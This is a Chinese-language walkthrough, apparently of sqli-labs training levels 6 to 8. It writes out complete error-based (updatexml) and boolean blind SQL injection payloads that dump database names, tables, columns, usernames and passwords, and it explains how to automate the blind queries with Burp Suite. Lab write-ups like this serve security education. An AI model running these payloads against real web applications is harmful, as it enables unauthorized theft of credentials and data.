

我们发现一个user表,对我们有用,我们可以尝试去找一下表中的具体字段
我们发现存在用户名和密码,我们去尝试着试一下爆出用户和密码的值
在这里我们只发现了一个用户名和密码,而我们想要所有的用户名和密码,所以我们直接上bp
设置1个payload即可
我们先给1-20区尝试
在这里我们添加显示位方便我们查找
我们成功的找到了所有的用户和密码
2.第六关
这里就存在一个问题,使用’不能进行闭合

这里我们就找到了闭合点,所以我们可以使用显错注入来获取我们想要的到的内容了
上命令!
?id=1" or (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ # 使用显错注入获得数据库的名字 ?id=1" or (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ # 使用显错注入获取到版本号 ?id=1" or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ # 使用显错注入获取到表名 ?id=1" or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ # 使用显错注入获取到字段名 ?id=1" or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ # 使用显错注入获取到username具体值 ?id=1" or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ # 使用显错注入获取到password的具体值 ?id=1" or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ # 使用显错注入获取到username和password的所有值 同理我们这里直接去测试账号密码就好了
3.第七关
在这里我们先去寻找注入点
发现使用’)) --+可以 然后我们就使用显错注入
?id=1')) or (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ # 使用显错注入获得数据库的名字 ?id=1')) or (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ # 使用显错注入获取到版本号 ?id=1')) or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ #使用显错注入获取到表名 ?id=1')) or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ # 使用显错注入获取到字段名 ?id=1')) or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ # 使用显错注入获取到username具体值 ?id=1')) or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ # 使用显错注入获取到password的具体值 ?id=1')) or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ # 使用显错注入获取到username和password的所有值 同理我们直接测账户密码
bp同理,直接上图
4.第八关
发现一个问题,闭合以后后面没信息了
然而使用–+将后面注释以后又出来回显,所以这里存在注入,我们可以尝试着显错注入
发现一个问题,不会报错,所以这里不存在显错注入,那没得选,只能盲注了,我们选择布尔型的盲注,因为这里有回显
那我们直接上命令
?id=1' and length(database())=8 --+ # 使用这个来爆数据库的长度为多少 ?id=1' and substr(database(),1,1)='s' --+ # 使用这个来爆数据库的名字 ?id=1'and (select count(table_name)from information_schema.tables where table_schema=database())=4 #爆出表的个数 ?id=1' and length((select table_name from information_schema.tables where table_schema=database()limit 0,1))=6 --+ # 爆第一个表的长度是6 ?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e' +-+ # 爆出第一个表的第一个字母是e 从而爆出表的名字 ?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3 -- + #判断表中有3个字段 ?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2 --+ # 判断第一个字段的长度是否为2 ?id=1' and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i' --+ # 判断第一个字段的第一个是否为i ?id=1' and substr((select username from users limit 0,1),1,1)='D' --+ # 判断username中的数据一个是否为D ?id=1' and substr((select password from users limit 0,1),1,1)='D' --+ # 判断password中的数据第一个是否为D 
这里尝试以后发现数据库长度是8,也可以直接用bp去测然后我们开始测数据库的名称,上bp
这里payload介绍一下,因为有substr命令,所以选择1这个payload,又因为是测试数据库,所以选择s
因为数据库的长度我们得出8 所以这里我们给到9
数据库名一般为字母,所以我们给到a-z
所以最后结果我们成功的爆出了数据库的名称为security
接着我们来去找他的库中的表的个数 
我们得到它的表的个数是4个,那么我就可用bp测试它的每个表的长度了
payload1是因为要爆表,payload2是长度
这个是因为有4个表,所以给到3
而长度我们直接给到10
我们得出结论,第一个表长度是6,第二个是8,第三个是7,第四个是5,最长的是8我们需要特别注意一下,因为一会要用
接着我们来爆每一个表的具体内容
第一个是表的个数 第二个是具体的表的长度 第三个是具体的值
同理,有4个表,我们给到3
同理表长度最长的是8,所以我们给到9
也是同理,我们爆表的名字,使用a-z
我们得出结果:表名分别为:emails、referers、uagents、users
我们利用users表去获取字段,先获取字段的个数 
通过测试我们发现有3个字段
那我们就可以去爆每一个字段的长度了
这里同理,payload1 是字段的个数 payload是长度 
因为我们得到字段的个数是3所以我们给到3
字段的长度我们给到10
我们得到结果,第一个字段长度为2,第二个字段长度为8,第三个字段长度为8 最长的是8,记住,一会要用
那我们就可以去爆字段的具体内容了
同理


这里都是同理,我们直接上bp结果图
结果已经出来了:内容分别为 id、username、password
我们可以利用username和password获取到数据库中的具体字段的数据

因为我们不知道里面有多少个数据,所以我们先给20个尝试一下所以第一个给到20
这里我们说一下第三个,因为要爆用户名,用户名可能存在一些特殊的符号,所以我们的第三个要加一些特殊符号以及数字


到此我们得出它的用户名分别为dumb angelina dummy secure stupid superman batman admin admin1 admin2 admin3 dhakkan admin4
